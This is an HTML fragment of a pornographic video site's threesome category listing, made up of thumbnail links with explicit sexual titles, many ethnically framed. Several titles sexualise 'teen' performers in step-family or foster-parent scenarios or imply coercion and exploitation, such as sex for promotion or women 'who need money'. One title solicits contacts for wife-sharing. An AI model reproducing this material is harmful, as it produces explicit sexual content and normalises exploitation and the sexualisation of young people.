                                <span class="thumb-info">15:24</span>
                            </div>
                            <span class="thumb-desc">Desi Bengali Girls Have Sexy Triple Sex For 15k Rupee! Indian 3Some Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733298505512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb986c6f728" src="/thumbs/512/2705852733298505512_0.jpg"/>
                                <span class="thumb-info">14:13</span>
                            </div>
                            <span class="thumb-desc">Indian threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732899420300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96efd688c" src="/thumbs/300/2705852732899420300_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                            <span class="thumb-desc">Shared desi indian celebrity wife with her office couligues</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2467112496711360477/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="223cf1be93685fdd" src="/thumbs/477/2467112496711360477_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">Uncensored Lesbian from Indian movie hot boobs 6 min hot video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548204593882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dc0762da" src="/thumbs/882/1426482548204593882_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Hindi girl fuck with police men stories Black Male squatting in home gets</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834956620758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e3ea1d3d6" src="/thumbs/758/13554958834956620758_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                            <span class="thumb-desc">Teen Hope and MILF India receives a hunks semen in threesome sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4864257412874273103/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43815058566e814f" src="/thumbs/103/4864257412874273103_0.jpg"/>
                                <span class="thumb-info">3:26</span>
                            </div>
                            <span class="thumb-desc">Piecered Pussy Babe Taking big Cock Taking Cum Inside Pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894955430623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513277a2df" src="/thumbs/623/1892856894955430623_0.jpg"/>
                                <span class="thumb-info">11:53</span>
                            </div>
                            <span class="thumb-desc">amateur threesome in hotel room</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896550796225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751918efbc1" src="/thumbs/225/1892856896550796225_0.jpg"/>
                                <span class="thumb-info">4:02</span>
                            </div>
                            <span class="thumb-desc">Indian guys fucking aunty 3some video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958838048516158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ef6ec683e" src="/thumbs/158/13554958838048516158_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                            <span class="thumb-desc">Indian Bisexuals Having Fun Indoor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548596971537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f36a9811" src="/thumbs/537/1426482548596971537_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">India Summer and Eva Lovia hot threeway</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837430854782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed21ba47e" src="/thumbs/782/13554958837430854782_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                            <span class="thumb-desc">Fit chicks India and teen Bella allure a hunk gym instructor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837235801150/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ec67b5c3e" src="/thumbs/150/13554958837235801150_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Big assed indian threeway</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638388271231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f60d87f" src="/thumbs/231/3824942638388271231_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Hardcore black bisexual threesome The Booty Drop point, 23km outside</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9274715412035494259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80b6688717376173" src="/thumbs/259/9274715412035494259_0.jpg"/>
                                <span class="thumb-info">4:58</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi do sex with boss for promotion</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3264800995746511215/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d4ee7353dcff96f" src="/thumbs/215/3264800995746511215_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                            <span class="thumb-desc">ASIAN INDIAN DESI GIRLFRIEND BBC GANGBANG CHUDAI HOMEMADE BOLLYWOOD ASS FUCKED  BHABHI ANAL FUCK POV CUM IN ASS MUMBAI CHUDAI SEX</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733820414124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5e2a8ac" src="/thumbs/124/2705852733820414124_0.jpg"/>
                                <span class="thumb-info">0:34</span>
                            </div>
                            <span class="thumb-desc">I FUCKED MY FRIEND&#039;S WIFE HARD AND SHE MOANING LOUDLY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732092151523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93edf76e3" src="/thumbs/523/2705852732092151523_0.jpg"/>
                                <span class="thumb-info">18:52</span>
                            </div>
                            <span class="thumb-desc">Dark-skinned lesbian threesome barefoot</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1721832867631520704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17e52dded5c4dbc0" src="/thumbs/704/1721832867631520704_0.jpg"/>
                                <span class="thumb-info">4:42</span>
                            </div>
                            <span class="thumb-desc">Indian Couple Threesome - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547392257800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ab9c1f08" src="/thumbs/800/1426482547392257800_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Gay india sex beauty man to man photo masturbation and gay farmer sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546455671091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25173c8f133" src="/thumbs/91/1426482546455671091_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">India Summer share a cock with Eva Lovia</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834184629497/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e109e2cf9" src="/thumbs/497/13554958834184629497_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Wet Stepmom India Summer Gets Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17370389802979122939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f110057e58a35efb" src="/thumbs/939/17370389802979122939_0.jpg"/>
                                <span class="thumb-info">26:19</span>
                            </div>
                            <span class="thumb-desc">DIRTY GIRL FUCKED BY TWO BIG COCK BOY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17220527872851328597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eefb9adcb2043e55" src="/thumbs/597/17220527872851328597_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">PORNCURRY Indian Threesome Sex First time in History. 2 Indian men fuck European Model.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639092325641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109957dd09" src="/thumbs/641/3824942639092325641_0.jpg"/>
                                <span class="thumb-info">2:37</span>
                            </div>
                            <span class="thumb-desc">Indian girl having threesome with her friends</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958838191521097/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eff727d49" src="/thumbs/97/13554958838191521097_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                            <span class="thumb-desc">India Summer and Lola Foxx share wiener</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837819728473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ee9496259" src="/thumbs/473/13554958837819728473_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Mom India Summer knows how to fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836706590376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ea6f03ea8" src="/thumbs/376/13554958836706590376_0.jpg"/>
                                <span class="thumb-info">7:21</span>
                            </div>
                            <span class="thumb-desc">India Summer seduces stepdaughters BF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834888748247/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e3a962cd7" src="/thumbs/247/13554958834888748247_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">Horny stepmom India Summer and Sara Luvv in unforgettable threesome sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7769102445101428241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6bd16582e7e3ae11" src="/thumbs/241/7769102445101428241_0.jpg"/>
                                <span class="thumb-info">18:53</span>
                            </div>
                            <span class="thumb-desc">Desi Threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958835044782141/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e43e3103d" src="/thumbs/141/13554958835044782141_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">India and Kate get fucked by huge muscular dude</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6893229440120844533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fa9aba765aaf0f5" src="/thumbs/533/6893229440120844533_0.jpg"/>
                                <span class="thumb-info">8:50</span>
                            </div>
                            <span class="thumb-desc">Indian Amateur wife fucking white man in front of hubby</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6046447031053053205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="53e94b8a0f21ed15" src="/thumbs/205/6046447031053053205_0.jpg"/>
                                <span class="thumb-info">5:26</span>
                            </div>
                            <span class="thumb-desc">Tamil guy fuck 5 Tamil girls, contact me to share your wife or aunties, I am always available at <span class="__cf_email__" data-cfemail="91e3e4e1f8f8f8fae4fcf0e3d1f6fcf0f8fdbff2fefc">[email&#160;protected]</span></span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5589604963145360644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d924419570a2504" src="/thumbs/644/5589604963145360644_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Indian Threesome Sex - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836255394031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e8c0b88ef" src="/thumbs/31/13554958836255394031_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                            <span class="thumb-desc">Foster parents India and Charles exploited teen daugter Elsa Jean</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636687402075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009ffa45b" src="/thumbs/75/3824942636687402075_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                            <span class="thumb-desc">Nice Threesome FFM in Paris - threesomeffm.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732920133565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9703977bd" src="/thumbs/565/2705852732920133565_0.jpg"/>
                                <span class="thumb-info">17:08</span>
                            </div>
                            <span class="thumb-desc">Hot Indian in Wedding Night 3some</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544775445839/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510fa2bd4f" src="/thumbs/839/1426482544775445839_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">French arab algerian Aamir s Delivery</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1276607641828278532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11b76be2f0b94104" src="/thumbs/532/1276607641828278532_0.jpg"/>
                                <span class="thumb-info">11:42</span>
                            </div>
                            <span class="thumb-desc">Casting compilation, Desperate Amateurs, hot Indian cock sucking babes with big asses who need money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834725150448/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e30d5def0" src="/thumbs/448/13554958834725150448_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Arielle Faye hot 3some with mom India Summers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837609137912/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33edcbc06f8" src="/thumbs/912/13554958837609137912_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">India Summer found stepdaughter Sara Luvv sucking a stud</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837375310640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ececc1b30" src="/thumbs/640/13554958837375310640_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                            <span class="thumb-desc">MILF India Summer and Teen Lola Foxx giving blowjob to her boyfriend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837288559167/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ec9a0623f" src="/thumbs/167/13554958837288559167_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Stepmum India Summers Takes It To The Next Level</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733993866244/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0395404" src="/thumbs/244/2705852733993866244_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                            <span class="thumb-desc">My wife fucked by a stranger whom we meet on fb</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836207436430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e892fc28e" src="/thumbs/430/13554958836207436430_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">India Summer and Eva Lovia threesome sex with lucky guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836201163721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e88d00bc9" src="/thumbs/721/13554958836201163721_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                            <span class="thumb-desc">Mature stepmom India Summer 3some with teens in the kitchen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13170948280716734116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b6c89badbb29aea4" src="/thumbs/116/13170948280716734116_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                            <span class="thumb-desc">Teen desi girl treated like a whore by Indian men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6712503818131428620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d279aa8812d550c" src="/thumbs/620/6712503818131428620_0.jpg"/>
                                <span class="thumb-info">26:04</span>
                            </div>
                            <span class="thumb-desc">Anaïs et son copain baisent tous les deux sa copine blonde [Full Video]</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733174163169/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f5da6e1" src="/thumbs/169/2705852733174163169_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                            <span class="thumb-desc">Indian housewife fucked by two white men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733092603429/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97a812625" src="/thumbs/429/2705852733092603429_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                            <span class="thumb-desc">India - dirty talkin DP orgasms 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2672304773594641548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2515ef0879b0748c" src="/thumbs/548/2672304773594641548_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                            <span class="thumb-desc">3some with Cute Girl! GIRL MOANING LOUDLY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1234414221094067261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11218531a2009c3d" src="/thumbs/261/1234414221094067261_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                            <span class="thumb-desc">Indian Milf with big natural tits in german threesome first time anal at userdate</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/187057415371885417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2988fba6bd80b69" src="/thumbs/417/187057415371885417_0.jpg"/>
                                <span class="thumb-info">3:53</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi Veenita Sharma Suck And Fuck Ass with Husband Friend After husbnd going to office</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834727414972/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e30f86cbc" src="/thumbs/972/13554958834727414972_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Hope Howell invites her Mom India Summer to fuck BF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836477856799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e994e0c1f" src="/thumbs/799/13554958836477856799_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                            <span class="thumb-desc">India sets Emily and Dava in hot threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636882299107/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10159d88e3" src="/thumbs/107/3824942636882299107_0.jpg"/>
                                <span class="thumb-info">16:27</span>
                            </div>
                            <span class="thumb-desc">Anal Blowjob Cum Compilation India Summer, Anikka Albrite, Francesca Le, Shione</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545058575473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512082f471" src="/thumbs/473/1426482545058575473_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Two matures threesome and amateur german redhead blowjob first time Local</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837407153171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed0b1fc13" src="/thumbs/171/13554958837407153171_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Hot cougar India shares sex lesson with Arielle</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731137740223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb905fc4dbf" src="/thumbs/223/2705852731137740223_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                            <span class="thumb-desc">INDIAN MILF PRIVAT DP ANAL GERMAN THREESOME - HOMEMADE MOM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732264495348/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9492538f4" src="/thumbs/348/2705852732264495348_0.jpg"/>
                                <span class="thumb-info">1:06</span>
                            </div>
                            <span class="thumb-desc">My wife guriya, me and my friend dipak make threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836070437406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e8105521e" src="/thumbs/406/13554958836070437406_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                            <span class="thumb-desc">Horny babe India Summer wants to suck a huge cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836392915348/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e943df194" src="/thumbs/348/13554958836392915348_0.jpg"/>
                                <span class="thumb-info">6:14</span>
                            </div>
                            <span class="thumb-desc">India Summer and Eva Lovia horny 3some</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897943976884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e4993bb4" src="/thumbs/884/1892856897943976884_0.jpg"/>
                                <span class="thumb-info">4:02</span>
                            </div>
                            <span class="thumb-desc">Vintage Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731041821433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90044b2f9" src="/thumbs/433/2705852731041821433_0.jpg"/>
                                <span class="thumb-info">18:52</span>
                            </div>
                            <span class="thumb-desc">3 Big Tits Indian Lesbians fucking, fingering, pussylicking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837215383066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ec543ce1a" src="/thumbs/66/13554958837215383066_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                            <span class="thumb-desc">Charlotte and Kendra allow India to join them fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548222242913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dd14b061" src="/thumbs/913/1426482548222242913_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Real funny teen xxx Local Working Girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546809581327/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25188e12f0f" src="/thumbs/327/1426482546809581327_0.jpg"/>
                                <span class="thumb-info">6:22</span>
                            </div>
                            <span class="thumb-desc">India Summer fingering camel toe pussy brunette while boyfriend is watching</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8760306931008276266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7992dcbd5a24072a" src="/thumbs/266/8760306931008276266_0.jpg"/>
                                <span class="thumb-info">0:48</span>
                            </div>
                            <span class="thumb-desc">Delhi wife riya riding friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547037124386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25196713722" src="/thumbs/386/1426482547037124386_0.jpg"/>
                                <span class="thumb-info">5:40</span>
                            </div>
                            <span class="thumb-desc">Stepmom India Summer nasty threesome sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546584541430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517b7758f6" src="/thumbs/430/1426482546584541430_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Old couple teen threesome and massage room fuck in feet I miss that</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958835005383022/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e4189e16e" src="/thumbs/22/13554958835005383022_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                            <span class="thumb-desc">Stepmom India Summer in hot threesome with teen Bella</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545524838347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513c4d8fcb" src="/thumbs/347/1426482545524838347_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Cougar India teaching teen Veruca to bang in threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958835369762347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5741de2b" src="/thumbs/347/13554958835369762347_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">India won't leave them until she gets in on the fun, teaching the horny couple how to fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837038291540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ebab59a54" src="/thumbs/540/13554958837038291540_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                            <span class="thumb-desc">Reagan is all in in a lesbian threesome with India and Amilia</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12756994050057173911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b109f27fc36dfb97" src="/thumbs/911/12756994050057173911_0.jpg"/>
                                <span class="thumb-info">10:51</span>
                            </div>
                            <span class="thumb-desc">Indian hot sexy bhabi fucking in delhi lockdown desi video</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/category/5963832/Threesome/popular/2/" target="_self">2</a><a href="/en/category/5963832/Threesome/popular/3/" target="_self">3</a><a href="/en/category/5963832/Threesome/popular/4/" target="_self">4</a><a href="/en/category/5963832/Threesome/popular/2/" target="_self">Next</a>                 
                </div>  
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
